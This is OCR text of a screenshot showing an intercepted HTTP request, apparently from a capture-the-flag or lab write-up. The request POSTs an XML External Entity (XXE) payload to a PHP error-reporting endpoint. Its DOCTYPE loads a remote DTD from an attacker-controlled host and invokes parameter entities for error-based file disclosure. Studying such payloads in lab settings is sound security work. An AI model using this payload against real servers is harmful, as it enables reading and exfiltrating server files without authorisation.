 Request
Pretty Raw Hex
\n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.8.27
3 Content-Length: 149
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
6 Content-Type: text/plain;charset=UTF-8
7 Accept: */*
8 Origin: http://10.129.8.27
9 Referer: http://10.129.8.27/error
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE email [
15 <!ENTITY % remote SYSTEM "http://10.10.14.206:8000/xxe.dtd">
16 %remote;
17 %error;
18 ]>